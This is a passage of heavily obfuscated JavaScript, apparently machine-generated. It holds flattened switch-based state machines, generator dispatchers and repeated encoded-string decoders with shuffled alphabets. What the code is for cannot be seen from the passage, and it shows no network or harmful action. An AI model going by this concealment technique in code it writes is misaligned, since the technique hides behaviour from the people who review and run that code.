e4dnF2n-0x1fd:vqO3Vt(tNFXtg.ACqk8G[c7dILf[0x11b]]=c7dILf[e4dnF2n+-0x10e],tNFXtg.ACqk8G[-c7dILf[e4dnF2n+0x7a]]=-c7dILf[e4dnF2n+-0x10c]);for(tNFXtg.ACqk8G[c7dILf[0x9c]]=c7dILf[e4dnF2n+-0x10e];tNFXtg.ACqk8G[c7dILf[0x9c]]<tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xd0]];tNFXtg.ACqk8G[c7dILf[0x9c]]++){tNFXtg.ACqk8G[c7dILf[0x40]]=tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0x108]].indexOf(tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0x109]][tNFXtg.ACqk8G[c7dILf[0x9c]]]);if(tNFXtg.ACqk8G[c7dILf[0x40]]===-c7dILf[0x3])continue;if(tNFXtg.ACqk8G[-c7dILf[0x189]]<c7dILf[e4dnF2n+-0x10e]){tNFXtg.ACqk8G[-c7dILf[0x189]]=tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xcf]]}else{vqO3Vt(tNFXtg.ACqk8G[-c7dILf[e4dnF2n+0x7a]]+=tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xcf]]*c7dILf[0x17],tNFXtg.ACqk8G[-c7dILf[e4dnF2n+-0x95]]|=tNFXtg.ACqk8G[-c7dILf[0x189]]<<tNFXtg.ACqk8G[c7dILf[0x11b]],tNFXtg.ACqk8G[c7dILf[0x11b]]+=(tNFXtg.ACqk8G[-c7dILf[0x189]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[e4dnF2n+-0xfb]);do{vqO3Vt(tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xd4]].push(tNFXtg.ACqk8G[-c7dILf[0x7a]]&c7dILf[e4dnF2n+-0xfe]),tNFXtg.ACqk8G[-c7dILf[0x7a]]>>=c7dILf[0xb],tNFXtg.ACqk8G[c7dILf[e4dnF2n+0xc]]-=c7dILf[e4dnF2n+-0x104])}while(tNFXtg.ACqk8G[c7dILf[e4dnF2n+0xc]]>c7dILf[0x12]);tNFXtg.ACqk8G[-c7dILf[0x189]]=-c7dILf[0x3]}}if(tNFXtg.ACqk8G[-c7dILf[e4dnF2n+0x7a]]>-c7dILf[0x3]){vqO3Vt(r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=-0x125,JrBorll+=0x13b);break}else{vqO3Vt(r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=-0x125,JrBorll+=0x2a4);break}case-0xbd:case JrBorll!=-0x1fd&&JrBorll- -0x10f:vqO3Vt(tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xd4]]=[],tNFXtg.ACqk8G[-c7dILf[0x7a]]=c7dILf[0x1],r_PXpH.dLvLnUK=r_PXpH.iN6tad,JrBorll+=-0x162);break;case-0xd8:vqO3Vt(tNFXtg.ACqk8G[c7dILf[e4dnF2n+0x51]].push((tNFXtg.ACqk8G[-c7dILf[0x7a]]|tNFXtg.ACqk8G[-c7dILf[0x189]]<<tNFXtg.ACqk8G[c7dILf[0x11b]])&c7dILf[0x11]),r_PXpH.dLvLnUK=r_PXpH.iN6tad,JrBorll+=0x169);break;case r_PXpH.iN6tad.a3rdCZi+-0x71:r_PXpH.iN6tad.a3rdCZi=0x93;return tNFXtg.vqZ5SJ=!0x0,ifuwhaD(tNFXtg.ACqk8G[c7dILf[e4dnF2n+0xc5]]);case e4dnF2n!=0x10f&&e4dnF2n-0x9b:case-0x7d:case-0xd1:vqO3Vt(tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0x4c]]=\"\"+(tNFXtg.ACqk8G[c7dILf[0x1]]||\"\"),tNFXtg.ACqk8G[c7dILf[0x3f]]=tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0x4c]].length,r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=0xbd);break;default:vqO3Vt(r_PXpH.iN6tad.a3rdCZi=0x68,r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=0x62,JrBorll+=-0x19d);break;case e4dnF2n- -0xc9:case-0xf5:vqO3Vt(r_PXpH.iN6tad.a3rdCZi=-0x79,tNFXtg.ACqk8G[c7dILf[e4dnF2n+0x124]]=c7dILf[e4dnF2n+0x127],tNFXtg.ACqk8G[c7dILf[0x7]]=\"\\u0031\\u0039\\u0029\\u0026\\u0034\\u0078\\u0023\\u0075\\u0064\\u002f\\u003e\\u0059\\u006e\\u0041\\u0048\\u0024\\u0070\\u006c\\u003c\\u0056\\u0049\\u006f\\u003d\\u006d\\u0063\\u0042\\u002c\\u0047\\u0033\\u003f\\u0076\\u0079\\u004e\\u0021\\u003a\\u0038\\u0036\\u007d\\u0060\\u005e\\u0051\\u0035\\u0040\\u0050\\u007a\\u0067\\u0025\\u0028\\u0073\\u0072\\u002b\\u0077\\u0030\\u006a\\u003b\\u0046\\u0045\\u0057\\u007b\\u0032\\u007c\\u0044\\u002e\\u0074\\u002a\\u0058\\u007e\\u0055\\u0068\\u0061\\u0066\\u005f\\u004a\\u004c\\u004b\\u005a\\u006b\\u004f\\u004d\\u0037\\u0052\\u0071\\u0043\\u0022\\u0053\\u0062\\u0065\\u0069\\u005b\\u0054\\u005d\",r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=0x176,JrBorll+=-0x164);break}},tNFXtg.vqZ5SJ=void 0x0,sI3oo1a.AAwq94W=sI3oo1a.tNFXtg,JrBorll+=-0x1cc);break;case sI3oo1a.wN8GT3p.a3gvNy+-0x7a:return KhGcUX[lLnBJ1[c7dILf[0x1]]]=(0x1,sI3oo1a.wN8GT3p.lmL1yS5)(FaRDz6p[lLnBJ1[c7dILf[0x1]]]);case JrBorll-0x13:vqO3Vt([...VGm_Mw.bkPhb0s]=XEkxt6M,VGm_Mw.LIrL4X=function*KPTrD5(e4dnF2n,JrBorll,r_PXpH,sI3oo1a,XEkxt6M={LCX9dYO:{}}){while(e4dnF2n+JrBorll+r_PXpH+sI3oo1a!==0x9f)with(XEkxt6M.s02_DVe||XEkxt6M)switch(e4dnF2n+JrBorll+r_PXpH+sI3oo1a){case-0x9c:case XEkxt6M.LCX9dYO.p_vDrmV+-0x17c:vqO3Vt(XEkxt6M.s02_DVe=XEkxt6M.qLqqgr1,e4dnF2n+=0x127,JrBorll+=0x4c,r_PXpH+=-0x17);break;default:case-0x4d:case sI3oo1a-0xb2:case-0x3e:vqO3Vt(XEkxt6M.LCX9dYO.p_vDrmV=-0x40,XEkxt6M.s02_DVe=XEkxt6M.PldMSn8,e4dnF2n+=-0xf,JrBorll+=0xba,r_PXpH+=0xb9,sI3oo1a+=-0x14);break;case 0x8b:vqO3Vt(XEkxt6M.LCX9dYO.p_vDrmV=0xbf,VGm_Mw.bkPhb0s[c7dILf[0x0]]=c7dILf[r_PXpH+-0x114]);if(typeof KhGcUX[VGm_Mw.bkPhb0s[c7dILf[r_PXpH+-0x116]]]===L158_un(c7dILf[0x1])){vqO3Vt(XEkxt6M.s02_DVe=XEkxt6M.LCX9dYO,e4dnF2n+=0x42,JrBorll+=0xd4,r_PXpH+=-0x11c,sI3oo1a+=0xf);break}else{vqO3Vt(XEkxt6M.s02_DVe=XEkxt6M.LCX9dYO,e4dnF2n+=0x42,JrBorll+=0x31,r_PXpH+=-0x11c,sI3oo1a+=0x14);break}case 0x44:vqO3Vt(XEkxt6M.s02_DVe=XEkxt6M.LCX9dYO,e4dnF2n+=0x20,JrBorll+=-0xa3,r_PXpH+=-0x79,sI3oo1a+=-0x5);break;case sI3oo1a- -0x9:case-0xc2:return VGm_Mw.yiyKBg=!0x0,KhGcUX[VGm_Mw.bkPhb0s[c7dILf[r_PXpH+0x6]]];case r_PXpH- -0x125:vqO3Vt(XEkxt6M.LCX9dYO.p_vDrmV=-0xe7,XEkxt6M.s02_DVe=XEkxt6M.LCX9dYO,e4dnF2n+=-0x214,JrBorll+=0xcb,r_PXpH+=0x1e);break;case XEkxt6M.LCX9dYO.p_vDrmV+-0x2b:return VGm_Mw.yiyKBg=!0x0,KhGcUX[VGm_Mw.bkPhb0s[c7dILf[0x1]]]=(0x1,aa491EP.gYjxenM)(FaRDz6p[VGm_Mw.bkPhb0s[c7dILf[JrBorll+-0x112]]])}},VGm_Mw.yiyKBg=void 0x0,VGm_Mw.N3On5n=(0x1,VGm_Mw.LIrL4X)(-0xa4,0x3f,0x117,-0x27).next().value);if(VGm_Mw.yiyKBg){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.VGm_Mw,KPTrD5+=-0x16b,e4dnF2n+=-0xd,JrBorll+=0x16f);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.VGm_Mw,KPTrD5+=0x175,e4dnF2n+=-0xd,JrBorll+=0x3b,r_PXpH+=-0xa5);break}case 0x11:case JrBorll-0x9c:throw LbjDvr5(jZd7v6(c7dILf[0x18a]))(jZd7v6(c7dILf[0x18f])+(0x1,euYUbIW)(c7dILf[0x190])+(0x1,euYUbIW)(c7dILf[0x191])+(0x1,euYUbIW)(c7dILf[0x192])+c7dILf[0x3a])}}vqO3Vt(T9blZX_=void 0x0,KPTrD5=JKxqF0Z(-0xf,-0x96,-0xfa,0xab).next().value);if(T9blZX_){return KPTrD5}}function XEkxt6M(...UVZL8u){vqO3Vt(ByRrKK(T9blZX_),UVZL8u[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(KPTrD5));function T9blZX_(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x2b]]=\"\\u004d\\u0033\\u0042\\u0078\\u0054\\u0077\\u0076\\u0074\\u0046\\u0051\\u0038\\u0041\\u0071\\u007d\\u0061\\u005a\\u0072\\u0064\\u0075\\u0023\\u0062\\u0035\\u0026\\u006f\\u0037\\u0036\\u0045\\u004e\\u0040\\u0070\\u004b\\u002a\\u002b\\u0039\\u003c\\u003f\\u0079\\u005e\\u0059\\u0063\\u004c\\u0050\\u003b\\u002e\\u0057\\u005d\\u005f\\u0067\\u007c\\u0032\\u0060\\u003e\\u002c\\u0058\\u006d\\u002f\\u003d\\u006a\\u0049\\u007a\\u0052\\u0068\\u004f\\u004a\\u007e\\u0029\\u0055\\u0048\\u0053\\u0021\\u0073\\u0025\\u0066\\u0043\\u0056\\u0022\\u003a\\u0031\\u0069\\u006c\\u007b\\u0047\\u0030\\u006b\\u0044\\u0034\\u0024\\u0028\\u0065\\u006e\\u005b\",UVZL8u[c7dILf[0x6]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0x31]]=UVZL8u[c7dILf[0x6]].length,UVZL8u[c7dILf[0xd]]=[],UVZL8u[c7dILf[0x8f]]=c7dILf[0x1],UVZL8u[c7dILf[0x98]]=c7dILf[0x1],UVZL8u[c7dILf[0x128]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0x9c]]=c7dILf[0x1];UVZL8u[c7dILf[0x9c]]<UVZL8u[c7dILf[0x31]];UVZL8u[c7dILf[0x9c]]++){UVZL8u[c7dILf[0x8e]]=UVZL8u[c7dILf[0x2b]].indexOf(UVZL8u[c7dILf[0x6]][UVZL8u[c7dILf[0x9c]]]);if(UVZL8u[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(UVZL8u[c7dILf[0x128]]<c7dILf[0x1]){UVZL8u[c7dILf[0x128]]=UVZL8u[c7dILf[0x8e]]}else{vqO3Vt(UVZL8u[c7dILf[0x128]]+=UVZL8u[c7dILf[0x8e]]*c7dILf[0x17],UVZL8u[c7dILf[0x8f]]|=UVZL8u[c7dILf[0x128]]<<UVZL8u[c7dILf[0x98]],UVZL8u[c7dILf[0x98]]+=(UVZL8u[c7dILf[0x128]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[c7dILf[0xd]].push(UVZL8u[c7dILf[0x8f]]&c7dILf[0x11]),UVZL8u[c7dILf[0x8f]]>>=c7dILf[0xb],UVZL8u[c7dILf[0x98]]-=c7dILf[0xb])}while(UVZL8u[c7dILf[0x98]]>c7dILf[0x12]);UVZL8u[c7dILf[0x128]]=-c7dILf[0x3]}}if(UVZL8u[c7dILf[0x128]]>-c7dILf[0x3]){UVZL8u[c7dILf[0xd]].push((UVZL8u[c7dILf[0x8f]]|UVZL8u[c7dILf[0x128]]<<UVZL8u[c7dILf[0x98]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[c7dILf[0xd]])}function KPTrD5(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=T9blZX_(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}vqO3Vt(UVZL8u[-c7dILf[0xb0]]=c7dILf[0x1c],UVZL8u[c7dILf[0x3f]]=c7dILf[0x1c],UVZL8u[c7dILf[0x3b]]=c7dILf[0x1c],UVZL8u[c7dILf[0xa]]=c7dILf[0x1c],UVZL8u[-c7dILf[0x193]]=c7dILf[0x1c]);if(ThT14h[-c7dILf[0x188]]>ThT14h[c7dILf[0xa]]){vqO3Vt(ByRrKK(JrBorll),ByRrKK(e4dnF2n));function e4dnF2n(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x7]]=\"\\u0043\\u003d\\u003b\\u0060\\u007e\\u0078\\u005d\\u0038\\u002c\\u002f\\u006e\\u0070\\u0031\\u0029\\u002b\\u003e\\u0041\\u005f\\u004c\\u0036\\u0033\\u0071\\u0040\\u0061\\u0030\\u0050\\u0051\\u004a\\u0023\\u0046\\u0021\\u0049\\u005e\\u0077\\u0054\\u0044\\u0053\\u0026\\u0042\\u0034\\u007a\\u0047\\u006f\\u0063\\u0045\\u0032\\u0068\\u0037\\u002e\\u004b\\u0076\\u0075\\u0067\\u0058\\u0055\\u007b\\u0028\\u004d\\u0022\\u002a\\u005a\\u0062\\u003f\\u003c\\u0079\\u0052\\u0025\\u0056\\u0039\\u0072\\u004e\\u006a\\u0074\\u0066\\u0064\\u0057\\u0073\\u007c\\u0024\\u006b\\u005b\\u0035\\u0069\\u007d\\u0048\\u004f\\u006c\\u0059\\u006d\\u0065\\u003a\",UVZL8u[c7dILf[0x194]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0x3f]]=UVZL8u[c7dILf[0x194]].length,UVZL8u[-c7dILf[0xc9]]=[],UVZL8u[c7dILf[0x71]]=c7dILf[0x1],UVZL8u[c7dILf[0x9]]=c7dILf[0x1],UVZL8u[c7dILf[0x12]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0x9c]]=c7dILf[0x1];UVZL8u[c7dILf[0x9c]]<UVZL8u[c7dILf[0x3f]];UVZL8u[c7dILf[0x9c]]++){UVZL8u[c7dILf[0x8e]]=UVZL8u[c7dILf[0x7]].indexOf(UVZL8u[c7dILf[0x194]][UVZL8u[c7dILf[0x9c]]]);if(UVZL8u[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(UVZL8u[c7dILf[0x12]]<c7dILf[0x1]){UVZL8u[c7dILf[0x12]]=UVZL8u[c7dILf[0x8e]]}else{vqO3Vt(UVZL8u[c7dILf[0x12]]+=UVZL8u[c7dILf[0x8e]]*c7dILf[0x17],UVZL8u[c7dILf[0x71]]|=UVZL8u[c7dILf[0x12]]<<UVZL8u[c7dILf[0x9]],UVZL8u[c7dILf[0x9]]+=(UVZL8u[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[-c7dILf[0xc9]].push(UVZL8u[c7dILf[0x71]]&c7dILf[0x11]),UVZL8u[c7dILf[0x71]]>>=c7dILf[0xb],UVZL8u[c7dILf[0x9]]-=c7dILf[0xb])}while(UVZL8u[c7dILf[0x9]]>c7dILf[0x12]);UVZL8u[c7dILf[0x12]]=-c7dILf[0x3]}}if(UVZL8u[c7dILf[0x12]]>-c7dILf[0x3]){UVZL8u[-c7dILf[0xc9]].push((UVZL8u[c7dILf[0x71]]|UVZL8u[c7dILf[0x12]]<<UVZL8u[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[-c7dILf[0xc9]])}function JrBorll(...UVZL8u){var T9blZX_,KPTrD5;function*JrBorll(KPTrD5,JrBorll,r_PXpH,XEkxt6M,y7aHGx0={OKUpJWz:{}}){while(KPTrD5+JrBorll+r_PXpH+XEkxt6M!==0x46)with(y7aHGx0.AptIg_y||y7aHGx0)switch(KPTrD5+JrBorll+r_PXpH+XEkxt6M){case y7aHGx0.OKUpJWz.FZP_hH+0x63:return T9blZX_=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]];default:UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[JrBorll+-0x59])){vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=-0x18,JrBorll+=-0xfd,r_PXpH+=-0x71,XEkxt6M+=0xc3);break}else{vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=0xcb,JrBorll+=-0xfc,r_PXpH+=0x8b,XEkxt6M+=-0xbd);break}case r_PXpH-0x6a:case 0x26:case-0x58:return T9blZX_=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]]=e4dnF2n(FaRDz6p[UVZL8u[c7dILf[r_PXpH+0x1b]]]);case 0x8d:vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.acSzJ28,KPTrD5+=0x69,JrBorll+=0x8d,XEkxt6M+=-0x13d);break;case-0x5:vqO3Vt([y7aHGx0.OKUpJWz.FZP_hH,y7aHGx0.OKUpJWz.EdxeQv]=[0xf8,0xca],UVZL8u[c7dILf[KPTrD5+0x45]]=c7dILf[0x3]);if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=-0x18,JrBorll+=-0x21,r_PXpH+=-0x71,XEkxt6M+=0x2b);break}else{vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=0xcb,JrBorll+=-0x20,r_PXpH+=0x8b,XEkxt6M+=-0x155);break}case XEkxt6M-0x176:vqO3Vt([y7aHGx0.OKUpJWz.FZP_hH,y7aHGx0.OKUpJWz.EdxeQv]=[-0x87,-0x11],UVZL8u[c7dILf[r_PXpH+0xbb]]=c7dILf[0x3]);if(typeof KhGcUX[UVZL8u[c7dILf[KPTrD5+-0x1]]]===L158_un(c7dILf[r_PXpH+0xbc])){vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=-0x5f,JrBorll+=0x1a,r_PXpH+=0xa1,XEkxt6M+=-0x1d3);break}else{vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=0x84,JrBorll+=0x1b,r_PXpH+=0x19d,XEkxt6M+=-0x353);break}case 0xf7:case KPTrD5- -0x1:vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=0x69,JrBorll+=-0xa3,XEkxt6M+=-0x8);break}}vqO3Vt(T9blZX_=void 0x0,KPTrD5=JrBorll(0x2,-0xbd,-0xbb,0x269).next().value);if(T9blZX_){return KPTrD5}}throw LbjDvr5(JrBorll(c7dILf[0x195]))(JrBorll(c7dILf[0x196])+JrBorll(c7dILf[0x197])+JrBorll(c7dILf[0x198]))}if(ThT14h[-c7dILf[0x188]]==ThT14h[c7dILf[0xa]]){return c7dILf[0x12c]}vqO3Vt(UVZL8u[-c7dILf[0xb0]]=ThT14h[c7dILf[0xd]][ThT14h[-c7dILf[0x188]]]&c7dILf[0x11],ThT14h[-c7dILf[0x188]]++);if((UVZL8u[-c7dILf[0xb0]]&c7dILf[0x19])==c7dILf[0x1]){return UVZL8u[-c7dILf[0xb0]]}if((UVZL8u[-c7dILf[0xb0]]&c7dILf[0xc7])==c7dILf[0xa4]){vqO3Vt(UVZL8u[c7dILf[0x3f]]=sI3oo1a(),UVZL8u[-c7dILf[0x193]]=(UVZL8u[-c7dILf[0xb0]]&c7dILf[0x1f])<<c7dILf[0x9]|UVZL8u[c7dILf[0x3f]]);if(UVZL8u[-c7dILf[0x193]]>=c7dILf[0x19]){return UVZL8u[-c7dILf[0x193]]}else{vqO3Vt(ByRrKK(XEkxt6M),ByRrKK(r_PXpH));function r_PXpH(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x3]]=\"\\x50\\x3a\\x44\\x2a\\x56\\x78\\x7c\\x75\\x4d\\x31\\x4f\\x51\\x3f\\x32\\x4e\\x68\\x73\\x35\\x42\\x61\\x49\\x65\\x53\\x26\\x64\\x76\\x5f\\x23\\x2c\\x67\\x47\\x7b\\x6b\\x41\\x43\\x6d\\x52\\x45\\x3b\\x7d\\x6c\\x6e\\x5e\\x54\\x21\\x5a\\x33\\x55\\x6f\\x34\\x3d\\x59\\x70\\x2e\\x46\\x30\\x3c\\x40\\x63\\x62\\x22\\x58\\x36\\x74\\x66\\x77\\x4c\\x57\\x6a\\x72\\x4a\\x4b\\x69\\x71\\x5d\\x48\\x37\\x2b\\x2f\\x5b\\x24\\x79\\x29\\x3e\\x7a\\x7e\\x25\\x39\\x38\\x28\\x60\",UVZL8u[c7dILf[0x199]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0xa]]=UVZL8u[c7dILf[0x199]].length,UVZL8u[-c7dILf[0x30]]=[],UVZL8u[c7dILf[0x8f]]=c7dILf[0x1],UVZL8u[c7dILf[0x11b]]=c7dILf[0x1],UVZL8u[-c7dILf[0x19a]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0x9c]]=c7dILf[0x1];UVZL8u[c7dILf[0x9c]]<UVZL8u[c7dILf[0xa]];UVZL8u[c7dILf[0x9c]]++){UVZL8u[c7dILf[0x40]]=UVZL8u[c7dILf[0x3]].indexOf(UVZL8u[c7dILf[0x199]][UVZL8u[c7dILf[0x9c]]]);if(UVZL8u[c7dILf[0x40]]===-c7dILf[0x3])continue;if(UVZL8u[-c7dILf[0x19a]]<c7dILf[0x1]){UVZL8u[-c7dILf[0x19a]]=UVZL8u[c7dILf[0x40]]}else{vqO3Vt(UVZL8u[-c7dILf[0x19a]]+=UVZL8u[c7dILf[0x40]]*c7dILf[0x17],UVZL8u[c7dILf[0x8f]]|=UVZL8u[-c7dILf[0x19a]]<<UVZL8u[c7dILf[0x11b]],UVZL8u[c7dILf[0x11b]]+=(UVZL8u[-c7dILf[0x19a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[-c7dILf[0x30]].push(UVZL8u[c7dILf[0x8f]]&c7dILf[0x11]),UVZL8u[c7dILf[0x8f]]>>=c7dILf[0xb],UVZL8u[c7dILf[0x11b]]-=c7dILf[0xb])}while(UVZL8u[c7dILf[0x11b]]>c7dILf[0x12]);UVZL8u[-c7dILf[0x19a]]=-c7dILf[0x3]}}if(UVZL8u[-c7dILf[0x19a]]>-c7dILf[0x3]){UVZL8u[-c7dILf[0x30]].push((UVZL8u[c7dILf[0x8f]]|UVZL8u[-c7dILf[0x19a]]<<UVZL8u[c7dILf[0x11b]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[-c7dILf[0x30]])}function XEkxt6M(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=r_PXpH(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}throw LbjDvr5(jZd7v6(c7dILf[0x18a]))(XEkxt6M(c7dILf[0x19b])+XEkxt6M(c7dILf[0x19c])+XEkxt6M(c7dILf[0x19d])+XEkxt6M(c7dILf[0x19e])+c7dILf[0x3a])}}if((UVZL8u[-c7dILf[0xb0]]&c7dILf[0xd5])==c7dILf[0xc7]){vqO3Vt(UVZL8u[c7dILf[0x3f]]=sI3oo1a(),UVZL8u[c7dILf[0x3b]]=sI3oo1a(),UVZL8u[-c7dILf[0x193]]=(UVZL8u[-c7dILf[0xb0]]&c7dILf[0x15])<<c7dILf[0x22]|UVZL8u[c7dILf[0x3f]]<<c7dILf[0x9]|UVZL8u[c7dILf[0x3b]]);if(UVZL8u[-c7dILf[0x193]]>=0x800){JKxqF0Z(UVZL8u[-c7dILf[0x193]]);return UVZL8u[-c7dILf[0x193]]}else{vqO3Vt(ByRrKK(mhI0O9),ByRrKK(y7aHGx0));function y7aHGx0(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x3]]=\"\\x4d\\x46\\x43\\x62\\x69\\x50\\x7e\\x3d\\x2a\\x4a\\x4c\\x33\\x79\\x35\\x6e\\x6b\\x3f\\x58\\x34\\x39\\x48\\x7c\\x32\\x55\\x29\\x5b\\x26\\x6f\\x3e\\x4e\\x57\\x3c\\x7d\\x67\\x54\\x49\\x2f\\x72\\x75\\x24\\x74\\x52\\x56\\x61\\x23\\x5d\\x71\\x76\\x47\\x25\\x45\\x68\\x44\\x3a\\x6d\\x77\\x51\\x3b\\x28\\x5a\\x40\\x37\\x38\\x36\\x78\\x7b\\x70\\x6a\\x2c\\x4f\\x7a\\x73\\x5f\\x60\\x2e\\x4b\\x21\\x2b\\x6c\\x31\\x42\\x66\\x30\\x5e\\x41\\x63\\x65\\x59\\x64\\x53\\x22\",UVZL8u[-c7dILf[0x27]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0xa]]=UVZL8u[-c7dILf[0x27]].length,UVZL8u[c7dILf[0xd]]=[],UVZL8u[c7dILf[0x8f]]=c7dILf[0x1],UVZL8u[c7dILf[0x9]]=c7dILf[0x1],UVZL8u[c7dILf[0x12]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0xb]]=c7dILf[0x1];UVZL8u[c7dILf[0xb]]<UVZL8u[c7dILf[0xa]];UVZL8u[c7dILf[0xb]]++){UVZL8u[c7dILf[0x40]]=UVZL8u[c7dILf[0x3]].indexOf(UVZL8u[-c7dILf[0x27]][UVZL8u[c7dILf[0xb]]]);if(UVZL8u[c7dILf[0x40]]===-c7dILf[0x3])continue;if(UVZL8u[c7dILf[0x12]]<c7dILf[0x1]){UVZL8u[c7dILf[0x12]]=UVZL8u[c7dILf[0x40]]}else{vqO3Vt(UVZL8u[c7dILf[0x12]]+=UVZL8u[c7dILf[0x40]]*c7dILf[0x17],UVZL8u[c7dILf[0x8f]]|=UVZL8u[c7dILf[0x12]]<<UVZL8u[c7dILf[0x9]],UVZL8u[c7dILf[0x9]]+=(UVZL8u[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[c7dILf[0xd]].push(UVZL8u[c7dILf[0x8f]]&c7dILf[0x11]),UVZL8u[c7dILf[0x8f]]>>=c7dILf[0xb],UVZL8u[c7dILf[0x9]]-=c7dILf[0xb])}while(UVZL8u[c7dILf[0x9]]>c7dILf[0x12]);UVZL8u[c7dILf[0x12]]=-c7dILf[0x3]}}if(UVZL8u[c7dILf[0x12]]>-c7dILf[0x3]){UVZL8u[c7dILf[0xd]].push((UVZL8u[c7dILf[0x8f]]|UVZL8u[c7dILf[0x12]]<<UVZL8u[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[c7dILf[0xd]])}function mhI0O9(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=y7aHGx0(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}throw LbjDvr5(mhI0O9(c7dILf[0x19f]))(mhI0O9(c7dILf[0x1a0])+mhI0O9(c7dILf[0x1a1])+mhI0O9(c7dILf[0x1a2])+mhI0O9(c7dILf[0x1a3])+c7dILf[0x3a])}}if((UVZL8u[-c7dILf[0xb0]]&c7dILf[0xdb])==c7dILf[0xd5]){vqO3Vt(UVZL8u[c7dILf[0x3f]]=sI3oo1a(),UVZL8u[c7dILf[0x3b]]=sI3oo1a(),UVZL8u[c7dILf[0xa]]=sI3oo1a(),UVZL8u[-c7dILf[0x193]]=(UVZL8u[-c7dILf[0xb0]]&c7dILf[0x12])<<c7dILf[0x24]|UVZL8u[c7dILf[0x3f]]<<c7dILf[0x22]|UVZL8u[c7dILf[0x3b]]<<c7dILf[0x9]|UVZL8u[c7dILf[0xa]]);if(UVZL8u[-c7dILf[0x193]]>=c7dILf[0x17c]&&UVZL8u[-c7dILf[0x193]]<=0x10ffff){return UVZL8u[-c7dILf[0x193]]}}throw 